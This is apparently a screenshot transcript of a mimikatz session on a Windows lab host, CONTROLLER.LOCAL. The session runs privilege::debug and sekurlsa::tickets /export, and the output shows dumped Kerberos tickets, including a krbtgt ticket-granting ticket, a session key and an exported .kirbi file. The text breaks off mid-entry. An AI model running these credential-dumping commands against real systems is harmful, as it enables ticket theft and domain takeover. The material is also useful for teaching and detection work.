 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2970505 (00000000:002d5389)
Session           : Network from 0
User Name         : CONTROLLER-1$
Domain            : CONTROLLER
Logon Server      : (null)
Logon Time        : 6/1/2021 1:55:20 AM
SID               : S-1-5-18
* Username : CONTROLLER-1$
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 6/1/2021 1:24:31 AM ; 6/1/2021 11:24:30 AM ; 6/8/2021 1:24:30 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name  (--) : @ CONTROLLER.LOCAL
Client Name  (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
84583f5dd95b88d5942ce262ac4e09fa1d9c188a1b01204a9f7a830ae25eddcc
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;2d5389]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi !
Authentication Id : 0 ; 540921 (00000000:000840f9)
2:23 AM